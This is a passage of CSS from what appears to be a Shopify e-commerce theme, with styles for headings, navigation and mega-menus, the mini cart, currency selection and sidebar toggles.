(max-width: 480px) {.container.fullWidthMobile--true, .column.fullWidthMobile--true, .columns.fullWidthMobile--true {width: 100% !important;max-width: 100%;}}@media only screen and (min-width: 481px) {.column.alpha, .columns.alpha {margin-left: 0;}.column.omega, .columns.omega {margin-right: 0;}.offset-by-one {left: calc(6.25%);}.offset-by-two {left: calc(12.5%);}.offset-by-three {left: calc(18.75%);}.offset-by-four {left: calc(25%);}.offset-by-five {left: calc(31.25%);}.offset-by-six {left: calc(37.5%);}.offset-by-seven {left: calc(43.75%);}.offset-by-eight {left: calc(50%);}.offset-by-nine {left: calc(56.25%);}.offset-by-ten {left: calc(62.5%);}.offset-by-eleven {left: calc(68.75%);}.offset-by-twelve {left: calc(75%);}.offset-by-thirteen {left: calc(81.25%);}.offset-by-fourteen {left: calc(87.5%);}.offset-by-fifteen {left: calc(93.75%);}}.logo {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 20px;text-transform: uppercase;line-height: 1.2em;}h1 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px;clear: both;font-weight: 300;padding-top: 4px;}@media only screen and (max-width: 798px) {h1 {font-size: 19px;}}h1 a:link, h1 a:visited {font-weight: inherit;color: #333333;}h1 a:hover, h1 a:active {color: #03a196;}h1.collection_title_tags {padding-right: 25px;border-right: solid 1px #cccccc;}h2, .h2, h2.title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 21px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin-bottom: 0.75em;}@media only screen and (max-width: 798px) {h2, .h2, h2.title {font-size: 16px;}}h2 a, .h2 a, h2.title a {font-weight: inherit;}h2.collection_title, .h2.collection_title, h2.title.collection_title {margin-bottom: 0;display: inline;}h2.product_name a, .h2.product_name a, h2.title.product_name a {color: #333333;}.cart h2 {margin-top: 0;}h3, .h3 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 19px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px 0;}@media only screen and (max-width: 798px) {h3, .h3 {font-size: 15px;}}h3 a, h3 a:visited, .h3 a, .h3 a:visited {font-weight: inherit;color: #333333;}h3.title, .h3.title {line-height: 1.25;margin: 0 auto 15px;clear: both;padding-top: 4px;}h3.title a, h3.title a:visited, .h3.title a, .h3.title a:visited {color: #333333;}h3.sub_title, .h3.sub_title {padding: 5px 0;color: #333333;}h3.sub_title a, .h3.sub_title a {color: #333333;}h4, .h4 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 16px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h4, .h4 {font-size: 12px;}}h4 a, .h4 a {font-weight: inherit;}h4.title a, .h4.title a {border: 0;padding: 0;margin: 0;}h5, .h5 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 15px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h5, .h5 {font-size: 12px;}}h5 a, .h5 a {font-weight: inherit;}h5.sub_title, .h5.sub_title {padding: 5px 0;color: #333333;}h5.sub_title a, .h5.sub_title a {color: #333333;}h6, .h6 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 14px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;letter-spacing: 1px;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h6, .h6 {font-size: 11px;}}h6 a, .h6 a {font-weight: inherit;}h6.title, .h6.title {line-height: 32px;margin: 0 0 0.5em 0;color: #333333;}.cart h6 {margin-top: 0;}.collection_title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px;clear: both;padding-top: 4px;}@media only screen and (max-width: 798px) {.collection_title {font-size: 19px;}}.collection_title a {font-weight: inherit;color: #333333;}.collection_title a:hover, .collection_title a:active {color: #03a196;}div.collection_title {margin-bottom: 0;line-height: 24px;display: inline;}div.collection_title_tags {padding-right: 25px;border-right: solid 1px #cccccc;}.headline, .empty_cart, .promo_banner, .title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 798px) {.headline, .empty_cart, .promo_banner, .title {font-size: 19px;}}@media only screen and (max-width: 798px) {.title.insta, .title.twitter {text-align: center;}}.title.insta a, .title.twitter a {color: #333333;}.title.center.blog a {color: #333333;}p {margin: 0 0 15px;font-style: normal;line-height: 1.6em;}p img {margin: 0;}sub {font-size: 60%;}em, i {font-style: italic;}strong, b {font-weight: bold;}small {font-size: 90%;}.feature img {position: relative;top: 7px;margin-right: 5px;width: 25px;height: 25px;}.onboard-text {margin: 0;}.page-divider {opacity: 0;border-color: #aaaaaa;border-top: 0;}.active-divider {opacity: 1;}.feature p {font-size: smaller;}#featured_links {padding: 20px 0;}#featured_links h2 {padding-top: 15px;}#featured_links .column, #featured_links .columns {opacity: 1;}.slider-gallery .shopify-product-reviews-badge {height: 30px;display: block;}.spr-badge + .feature_divider {margin-top: 15px;}.spr-badge {padding: 5px 0;}.thumbnail .spr-badge-caption {display: none;}div#shopry-review-photos a {display: block !important;}.feature_divider {width: 100%;margin-bottom: 20px;display: block;border: 0;border-color: #aaaaaa;border-bottom-width: 1px;border-bottom-style: solid;}.feature_divider.no-margin {margin-bottom: 0px;}@media only screen and (max-width: 798px) {.feature_divider {margin-bottom: 10px;}}div.container.bottom-fix {padding-bottom: 0px;}.page .feature_divider, .page h2.title + .feature_divider {margin-bottom: 15px;}blockquote, blockquote p {font-size: 17px;line-height: 24px;font-style: italic;}blockquote {margin: 0 0 20px;padding: 9px 20px 0 19px;border-left: 1px solid #cccccc;}blockquote cite {display: block;font-size: 12px;color: #555;}blockquote cite a, blockquote cite a:visited {color: #555;}blockquote cite:before {content: "\2014 \0020";}hr {border-color: #aaaaaa;border-width: 1px;border-style: solid;clear: both;margin: 12px 0;height: 0;}.cart_container hr {border-top-width: 0px;}div.section.collection_description {margin: 0 0 1.5em 0;}a, a:visited, a span {color: #03a196;text-decoration: none;position: relative;transition: color .1s linear;}a:hover, a:focus {color: #03857c;}a, button, input, select, textarea, label, summary {touch-action: manipulation;}ul, ol {margin-bottom: 20px;}ul ul, ul ol, ol ul, ol ol {margin: 4px 0 5px 30px;}ul ul li, ul ol li, ol ul li, ol ol li {margin-bottom: 6px;}ul li, ol li {margin-bottom: 12px;}ul {list-style: disc outside;}ul.square {list-style: square outside;}ul.circle {list-style: circle outside;}ul.disc {list-style: disc outside;}ul.large li {line-height: 21px;}ul.none {list-style: none outside;margin-left: 0;}ul.border {list-style: none outside;line-height: 26px;}ul.border li {border-bottom: 1px solid #cccccc;list-style: none outside none;padding: 12px 0;margin-bottom: 0;}ol {list-style: decimal;}.header {z-index: 1000;width: 100%;top: 0;}.header a, .header a:visited, .header a span, .header select.currencies {color: #3a3936;text-shadow: none;}.header div.container {padding-bottom: 5px;padding-top: 5px;}body.is-active {overflow-y: hidden;}body.is-active #header {bottom: 0;overflow-y: scroll;overflow-x: hidden;-webkit-overflow-scrolling: touch;}#header.mobile_nav-fixed--true, .mobile_nav-fixed--false.is-active #header {position: fixed;z-index: 1001;width: 100%;top: 0;left: 0;}#header {display: none;}#header .top_bar {text-align: center;height: 40px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}#header .top_bar .icon-search {z-index: 3;}#header .top_bar .icon-search:before {font-size: 18px;}#header .top_bar a.right {left: auto;right: 15px;font-size: 20px;padding-top: 8px;top: 4px;z-index: 1;}#header .top_bar a.mobile_nav {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;z-index: 1;}#header .top_bar > a, #header .top_bar > a:visited, #header .top_bar > a:active {display: block;font-size: 25px;outline: 0;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}#header .top_bar a span {color: #3a3936;display: inline-block;padding-left: 4px;position: relative;}#header .top_bar a.icon-bag:before, #header .top_bar a.icon-cart:before {font-size: 18px !important;}.nav ul.mobile_menu li a {display: inline-block;}.menu .vertical-menu li {position: relative;}.vertical-menu {display: inline;}.menu .vertical-menu li:hover .vertical-menu_submenu {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_submenu li:hover .vertical-menu_sub-submenu {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_submenu {position: absolute;left: 0;top: 100%;padding-left: 0;margin: 0;visibility: hidden;opacity: 0;transition: opacity 0.5s ease-in;pointer-events: none;text-align: left;width: 270px;background: white;background: rgba(255, 255, 255, 0.9);}.menu .vertical-menu_submenu li {padding: 0 20px;display: block;}.menu .vertical-menu_submenu a {display: block;font-size: 14px;letter-spacing: 1px;}.menu .vertical-menu_submenu a:active {font-size: 14px;letter-spacing: 1px;}.menu .vertical-menu_submenu span.icon-down-arrow {-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);transform: rotate(-90deg);}.menu .vertical-menu_submenu.is-visible, .menu .vertical-menu_sub-submenu.is-visible {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_sub-submenu {position: absolute;left: 100%;top: 0;padding-left: 0;margin: 0;visibility: hidden;opacity: 0;transition: opacity 5s ease-in;pointer-events: none;width: 270px;background: white;background: rgba(255, 255, 255, 0.9);}.menu .vertical-menu_sub-submenu li {padding: 0 20px;display: block;}.menu .vertical-menu_sub-submenu a {display: block;}.vertical-menu_submenu.vertical-menu--align-right {right: 0;left: auto;}.vertical-menu_sub-submenu.vertical-menu--align-right {right: 100%;left: auto;}#header .mobile_nav.dropdown_link {width: 25%;}#header .mobile_nav.dropdown_link span.menu_title {position: absolute;left: 40px;}.mobile_nav div {width: 30px;height: 40px;position: relative;float: left;margin: 0 8px 0 5px;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);transition: .1s ease-in-out;cursor: pointer;}.mobile_nav div span {display: block !important;position: absolute !important;height: 1px !important;width: 100%;background: #3a3936;border-radius: 9px;opacity: 1;left: 0;padding: 0 !important;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);transition: .1s ease-in-out;}.mobile_nav div span:nth-child(1) {top: 10px;}.mobile_nav div span:nth-child(2), .mobile_nav div span:nth-child(3) {top: 20px;}.mobile_nav div span:nth-child(4) {top: 30px;}.mobile_nav div.open span:nth-child(1) {top: 9px;width: 0%;left: 50%;}.mobile_nav div.open span:nth-child(2) {-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobile_nav div.open span:nth-child(3) {-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobile_nav div.open span:nth-child(4) {top: 9px;width: 0%;left: 50%;}#mobile_menu {margin: 10px 20px;}#mobile_menu li {padding-right: 0;display: block;}#mobile_menu li a span.icon-down-arrow {padding: 0 15px !important;}#mobile_menu .sublink ul {display: none;margin-left: 0;padding-left: 10px;}.feature_image.editor-hover--true .main_nav, .feature_image.editor-hover--true .dropdown {background: white;background: rgba(255, 255, 255, 0.9);clear: both;transition: all 0.3s linear;animation: fadeIn 0.3s linear none;}.cart_container {float: right;}.top_bar {height: 40px;background-color: #8dc036;padding: 0 0 0 10px;}.top_bar .social_icons {float: left;margin: 0;padding-left: 10px;}.top_bar .social_icons li {padding: 5px;}.top_bar a {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.top_bar ul.social_icons a {display: inline;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.top_bar .top_bar--right {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;margin-left: auto;height: 40px;}.top_bar .top_bar--right .icon-search {display: inline-block;line-height: 0;padding-right: 15px;}.top_bar .top_bar--right .cart_container {display: inline-block;}.top_bar .mini-cart__item__title a {display: block;}.top_bar .mini-cart__item__title span {color: #333333;}.top_bar .mini-cart__item__title .sale {color: #000000;}.top_bar .mini-cart__item__title .was_price {color: #ff0000;}.main_nav, .dropdown {background: white;background: rgba(255, 255, 255, 0.9);clear: both;transition: all 0.3s linear;animation: fadeIn 0.3s linear none;}.sticky_nav {position: fixed;width: 100%;z-index: 35;top: 0;left: 0;padding: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);transition: all 300ms ease-in-out;}.sticky_nav .mini_cart {font-size: 18px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;padding-top: 15px;}.sticky_nav .mini_cart:before {padding-top: 3px;margin: 0;}.sticky_nav .mini_cart .cart_count {margin: 0;padding: 0 0 0 8px;}.sticky_nav .main_nav.menu-position--inline div.logo {width: 16%;}.sticky_nav .main_nav.menu-position--block .logo {padding-left: 20px;width: 16%;text-align: left;}.sticky_nav .main_nav.menu-position--block .logo a {padding-top: 12px;padding-bottom: 12px;}.sticky_nav .main_nav.menu-position--block .nav {width: 84%;clear: none;float: left;}.is-active .sticky_nav {bottom: 0;overflow-y: scroll;overflow-x: hidden;}.sticky_nav--stick {-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);opacity: 1;}@media only screen and (max-width: 798px) {.sticky_nav--stick {display: none;}}.sticky_nav--unstick {opacity: 0;transition: opacity 0s;}.sticky_nav ul.menu, .sticky_nav .mini_cart {font-size: 14px;padding-bottom: 0 !important;}.menu.center, .menu.align_right, .menu.align_left {margin: 0 20px;}.menu.align_left li:first-child {padding-left: 0;}.menu {display: block;border: none;padding: 0;margin: 0;}.menu li {display: inline-block;margin: 0;border: 0;}.nav ul li a.sub-menu {padding: 10px 4px 10px 4px;z-index: 1001;}.nav ul li:hover a.sub-menu {color: #3a3936;}.menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;color: #3a3936;padding-top: 12px;padding-bottom: 12px;position: relative;display: block;letter-spacing: 1px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);outline: 0;}@media only screen and (max-width: 798px) {.menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span {font-size: 12px;}}.feature_image .main_nav a, .feature_image .main_nav a span {color: #d9d9d9;}#header span.menu_title, .menu a span, select.currencies, .mini_cart span {padding-left: 5px;padding-right: 5px;}#header span.menu_title {cursor: pointer;height: 40px;line-height: 20px;margin-top: -2px;}.menu li {z-index: 2;position: relative;vertical-align: top;padding-right: 10px;}.shopify-currency-form {margin-bottom: 0;}select.currencies {height: 40px;min-height: 40px;padding-top: 0;padding-bottom: 0;cursor: pointer;background-image: url(//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/select_light.png?v=17287763720262236841);}@media only screen and (max-width: 798px) {select.currencies {font-size: 16px;}}#mobile_menu select.currencies {padding-left: 0;}.feature_image .header .menu a, .feature_image .header .menu a:visited, .feature_image .header .menu a span {color: #d9d9d9;}.feature_image .header .menu a[href]:hover, .menu a.active, .menu a.active span, .feature_image .header .menu a.active, .header_bar a.active, .feature_image .header .menu a:focus {color: #8dc036;}.menu li a[href]:hover, .menu li a:focus, .menu a[href]:hover span {color: #8dc036;}.menu a.top_link, .menu a.dropdown_link {border-bottom: solid 1px transparent;}.menu a.top_link:hover, .menu a.dropdown_link:hover, .menu a.active_link {border-bottom: solid 1px #8dc036;}.feature_image a.top_link:hover {border-bottom: solid 1px #8dc036;}.menu a span {display: inline;vertical-align: top;}.top_bar a, .top_bar a:visited, .top_bar a:active, .top_bar a span, .top_bar select.currencies, a.mini_cart, a.mini_cart span, .feature_image .header .top_bar .menu a, .feature_image .header .top_bar .menu a span {color: #3a3936;font-size: 12px;letter-spacing: 1px;}.top_bar li a:hover, .top_bar li a[href]:hover, .top_bar li a[href]:hover span, .top_bar li a:active, .top_bar li a:hover span, .top_bar a:active span, .top_bar .currencies:hover, .feature_image .header .top_bar .menu a:hover, .feature_image .header .top_bar .menu a:hover span {color: #03a196;}.top_bar li {padding-left: 10px;padding-right: 10px;}.top_bar .menu a, .top_bar .social_icons a {height: 40px;line-height: 40px;padding: 0;}.mini_cart, .nav a.mini_cart {float: right;text-align: center;cursor: pointer;background-color: #d54d4d;padding-left: 5px;padding-right: 5px;margin-left: 5px;height: 40px;z-index: 2001;}@media only screen and (min-width: 799px) {.mini_cart, .nav a.mini_cart {padding-left: 15px;padding-right: 15px;}}@media only screen and (max-width: 798px) {.mini_cart, .nav a.mini_cart {right: 0;}}.cart_container li.mini-cart__item {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-justify-content: space-between;-moz-justify-content: space-between;-ms-justify-content: space-between;justify-content: space-between;-ms-flex-pack: space-between;}.top_bar a.mini_cart span {padding-top: 0;padding-bottom: 0;line-height: 40px;}a.tos_icon, .cart_content a.tos_icon {font-size: 13px;color: #03a196;}a.tos_icon:visited, .cart_content a.tos_icon:visited {color: #03a196;}a.tos_icon:hover, .cart_content a.tos_icon:hover {color: #03857c;}.cart_content__continue-shopping {display: none;}.no-touchevents a.cart_content__continue-shopping.secondary_button {display: none;}.no-touchevents a.cart_content__continue-shopping.secondary_button, .touchevents a.cart_content__continue-shopping.secondary_button {display: none;}@media only screen and (max-width: 798px) {.no-touchevents a.cart_content__continue-shopping.secondary_button, .touchevents a.cart_content__continue-shopping.secondary_button {display: block;border-top: 0;margin: 0 auto;padding-top: 0;padding-bottom: 10px;margin-bottom: 10px;position: static;font-size: inherit;letter-spacing: inherit;}}.mini_cart span {display: inline-block;}.cart_container .cart_content {display: none;}.cart_container.active_link .cart_content {display: block;overflow-y: auto;max-height: calc(90vh - 100px);}.cart_container.active_link .cart_content::-webkit-scrollbar {-webkit-appearance: none;width: 7px;}.cart_container.active_link .cart_content::-webkit-scrollbar-thumb {border-radius: 0;background-color: rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);}html.touchevents .cart .cart_container {pointer-events: none;}#cart_form p.modal_price {margin-bottom: 0;padding-bottom: 0;}#cart_form .product-quantity-box {margin: 15px 0;width: 130px;}.cart_content .product-quantity-box {margin: 15px 0 0;width: 130px;}.cart_content .product-plus.is-disabled, .cart_content .product-minus.is-disabled, #cart_form .product-plus.is-disabled, #cart_form .product-minus.is-disabled {pointer-events: none;}.cart_content .product-quantity-box .quantity, #cart_form .product-quantity-box .quantity {padding: 0 5px;width: 30%;min-height: 30px;height: 30px;}.cart_content .product-quantity-box .product-plus, #cart_form .product-quantity-box .product-plus {font-size: 15px;line-height: 30px;height: 30px;padding-right: 2px;width: 25%;}.cart_content .product-quantity-box .product-minus, #cart_form .product-quantity-box .product-minus {font-size: 15px;line-height: 30px;height: 30px;padding-right: 2px;width: 25%;}#cart_form .product-quantity-box .product-minus, #cart_form .product-quantity-box .product-plus, .nav .product-quantity-box .product-minus, .nav .product-quantity-box .product-plus {padding-right: 0;}#cart_form .icon-minus, #cart_form .icon-plus {position: relative;left: 1px;}.cart_container.active_link .mini_cart, .cart_container.active_link .mini_cart span {background-color: #ffffff;color: #333333 !important;}.cart_content {top: 40px;right: 0;position: absolute;z-index: 2000;background-color: #ffffff;font-family: Roboto, sans-serif;font-weight: 400;font-style: normal;text-transform: none;color: #333333;border: 1px solid #cccccc;border-top: 0;border-right: 0;width: 100%;max-width: 320px;}@media only screen and (min-width: 799px) {.cart_content {max-width: 420px;}}div.cart_content form {margin: 15px 0 0 0;padding: 0;}.mini-cart__item.animated, .cart__item.animated {animation-duration: 0.7s;}.mini-cart__item--image {width: 40%;}.cart_content li.mini-cart__item {position: relative;}.cart_content li.mini-cart__item a.cart__remove-btn {position: absolute;top: 0;right: 0;}.cart_content li.mini-cart__item a.cart__remove-btn:active {position: absolute;}.cart_content li.mini-cart__item a.cart__remove-btn span {color: #333333;}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon {margin-left: 0;}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon:before {font-size: 25px;}#header .top_bar a span.remove-icon {color: #333333;}#header li.mini-cart__item a.cart__remove-btn {top: 0;}.cart_content .mini-cart__item--content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-flex-grow: 1;-moz-flex-grow: 1;-ms-flex-grow: 1;flex-grow: 1;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;position: relative;}.cart_content .mini-cart__item--content .mini-cart__item__title {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;padding-right: 20px;}.cart_content .mini-cart__item--content .price {padding-top: 10px;line-height: 1;text-align: left;}.cart__item {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;margin: 10px 0;padding: 10px 0;position: relative;border-bottom: 1px solid #cccccc;align-items: flex-start;}@media only screen and (max-width: 798px) {.cart__item .cart__item--image {max-width: 33.333%;}.cart__item .cart__item--content {margin-left: 20px;}.cart__item .cart__item_--title {margin-right: 20px;}}.cart__item .cart__item--title {margin-right: 15%;}.cart__item .cart__item--discount, .cart__item .cart__item--discount .label {color: #000000;margin-top: 15px;}.cart_discounts {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;line-height: 1;}.cart_discounts .cart_discounts--title {width: 60%;margin-right: 20px;}.cart_discounts .cart_discounts--price {width: calc(40% - 20px);text-align: right;}.cart__remove-btn {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;position: absolute;right: 0;top: 10px;}.cart__remove-btn span.remove-text, .cart__remove-btn span.remove-icon {color: #333333;}.cart__remove-btn:hover span, .cart__remove-btn:active span {color: #03857c;}@media only screen and (max-width: 1024px) {.cart__remove-btn .remove-text {display: none;}}.cart__remove-btn .remove-icon {margin-left: 5px;}.cart__remove-btn .remove-icon:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 1em;display: block;content: "\00d7";}.cart .cart_subtotal {font-weight: bold;font-size: larger;}.cart_content .cart_subtotal {text-align: left;font-weight: bold;}.cart_content a, .cart_content a:visited, .cart_content a:hover, .cart_content a .price, .cart_content a .price span {color: #333333 !important;}.cart_content a .price span {padding-left: 5px;}.cart_content ul {list-style: none;margin: 0;padding: 15px 20px;}.cart_content ul li {padding-left: 0;padding-right: 0;}.cart_content ul li:empty {margin-bottom: 0;}.cart_content ul li .cart_discounts--title {text-align: left;}.cart_content ul li {list-style: none;clear: both;}.cart_content .action_button {width: 100%;}.top_bar [class^="icon-"]:before, .top_bar [class*=" icon-"]:before, .mini_cart {font-size: 15px;margin-right: 0;}#customer_login_guest, #customer_login {display: inline;}@media only screen and (max-width: 480px) {#customer_login_guest, #customer_login {display: block;}}input[type="submit"].guest_button, input[type="button"].guest_button {color: #03a196;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;background: transparent;border: 0;padding: 0;text-align: left;}input[type="submit"].guest_button:hover, input[type="button"].guest_button:hover {background: transparent;border: 0;color: #03857c;}@media only screen and (min-width: 799px) {input[type="submit"].guest_button, input[type="button"].guest_button {text-align: center;}}.menu ul li .mini_cart span {padding-left: 5px;top: -1px;}.sticky_nav div.logo img {width: 60%;display: inline-block !important;text-align: center;}.dropdown_container {clear: both;width: 100%;display: none;}.dropdown_container img {max-width: 100%;}.dropdown {position: absolute;width: 100%;z-index: 1000;}.dropdown_content {display: table;width: 100%;margin: 0 auto;}.dropdown_container.mega-menu .dropdown_content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;width: 100%;margin: 0 auto;}.mega-menu__richtext, .mega-menu__image-caption-link {padding: 0 5px;}.mega-menu__richtext a, .mega-menu__richtext a:active, .mega-menu__richtext a:hover {display: inline-block;text-transform: none;}.mega-menu__image-caption-link {text-align: center;margin-bottom: 10px;}.mega-menu__image-caption-link a, .mega-menu__image-caption-link a:visited, .mega-menu__image-caption-link a:active, .mega-menu__image-caption-link a:hover {text-transform: none;display: block;}.mega-menu__image-caption, .mobile-mega-menu__image-caption {margin: 10px 0;}.dropdown_content a p, .mobile-mega-menu a p {padding: 0;}.dropdown_content p, .mobile-mega-menu p {font-family: Oswald, sans-serif;font-size: 14px;font-style: normal;color: #3a3936;padding-top: 12px;padding-bottom: 12px;position: relative;display: block;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);outline: 0;margin-bottom: 0;}.dropdown_content p, .dropdown_content a, .dropdown_content a:hover, .dropdown_content a:active {font-size: 14px;letter-spacing: 1px;}.dropdown_column__menu + .dropdown_column__menu {margin-top: 10px;}.dropdown_narrow {width: 60%;}.dropdown_column {display: table-cell;padding: 15px 20px 30px 20px;width: 16.666%;vertical-align: top;}.dropdown_column img {max-width: 100%;}.dropdown_column ul {margin: 0;padding: 0;}.dropdown_column ul.dropdown_title {border-bottom: solid 1px #3a3936;padding-bottom: 10px;}.dropdown_column ul.dropdown_item {text-align: center;}.dropdown_container.mega-menu .dropdown_column {display: inline-block;padding: 15px 20px 30px 20px;-webkit-box-flex: 1;-ms-flex: 1 0 16.666%;flex: 1 0 16.666%;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;vertical-align: top;}.dropdown_column li {display: block;}.dropdown_column li a, .dropdown_column li a:hover, .dropdown_column li a:active {padding-bottom: 0;text-transform: none;}.dropdown_row {display: table-row;}select.currencies {border: 0 !important;background-color: transparent;margin-bottom: 0 !important;min-width: 65px;outline: 0;background-position: 96.5% 55%;background-size: 18px 12px;text-shadow: none !important;box-shadow: none !important;-webkit-appearance: none;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';appearance: none;}select.currencies:active {border: 0;outline: 0;text-shadow: 0;box-shadow: 0;}select.currencies option {background: white;background: rgba(255, 255, 255, 0.9);color: #3a3936;}.menu li.currencies {padding: 0;}.container div.collection_nav {margin-bottom: 1.5em;}.collection_menu, .collection_menu li {display: inline;list-style: none;border: none;position: relative;top: -3px;margin: 0;}.collection_menu li {padding-left: 25px;}.sidebar-wrap {border-right: 1px solid #cccccc;margin-right: 0px;padding-right: 20px;}@media only screen and (max-width: 798px) {.sidebar-wrap {border: none;margin: 0;padding-right: 0;}}.sidebar-wrap h4, .sidebar-wrap h4.toggle {margin: 0;padding: 0;}@media only screen and (max-width: 798px) {.sidebar-wrap h4.toggle {margin: 10px 0;}}.sidebar a, .sidebar a:visited {color: #363636;}.sidebar a:hover, .sidebar a:active {color: #03a196;}.sidebar .meta {margin-left: 2px;}.sidebar .spr-badge {color: #333333;}.sidebar .recently-viewed-list .brand {color: #333333;}.toggle-all--true h4.toggle {cursor: pointer;pointer-events: all;}.toggle-all--true .toggle span {display: block;}.toggle-all--true .toggle_list {display: none;}.content_block.toggle_list a {display: inline;position: static;padding-left: 0;margin-left: 0;border-left: none;color: #03a196;}.content_block.toggle_list a:hover {border-left: none;color: #03857c;}.toggle_list {margin: 0;padding: 10px 0 15px 0;}.toggle_list a {display: inline-block;position: relative;margin-left: 0;max-width: 80%;border-left: solid 2px transparent;transition: border 